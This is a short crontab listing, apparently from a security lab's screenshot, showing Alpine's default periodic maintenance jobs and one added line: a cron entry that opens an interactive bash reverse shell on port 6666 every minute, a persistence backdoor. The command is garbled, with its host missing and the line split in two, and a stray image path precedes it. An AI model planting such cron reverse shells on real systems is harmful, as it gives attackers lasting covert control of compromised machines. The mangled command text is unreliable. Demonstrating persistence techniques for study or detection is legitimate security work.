 /etc/crontabs # crontab -l
# do daily/weekly/monthly maintenance
# min hour day month weekday command
*/15 * * * * run-parts /etc/periodic/15min
0 * * * * run-parts /etc/periodic/hourly
0 2 * * * run-parts /etc/periodic/daily
0 3 * * 6 run-parts /etc/periodic/weekly
0 5 1 * * run-parts /etc/periodic/monthly
*/1 * * * * bash -i >& /6666 0
>&1
东方隐侠安全实验室